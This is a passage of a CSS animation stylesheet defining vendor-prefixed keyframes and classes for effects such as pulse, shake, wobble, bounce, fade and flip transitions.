-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
